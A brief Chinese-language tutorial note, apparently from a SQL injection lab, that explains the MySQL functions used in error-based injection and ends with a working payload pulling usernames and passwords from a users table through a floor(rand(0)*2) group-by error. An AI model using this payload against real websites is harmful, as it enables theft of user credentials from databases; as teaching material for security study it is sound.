 涉及到的函数
rand()函数：随机返回0~1间的小数
floor()函数：小数向下取整数。向上取整数ceiling()
concat_ws()函数：将括号内数据用第一个字段连接起来
group by子句：分组语句，常用于，结合统计函数，根据一个或多个列，对结果集进行
分组
as：别名
count()函数：汇总统计数量
limit：这里用于显示指定行数
?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users
limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+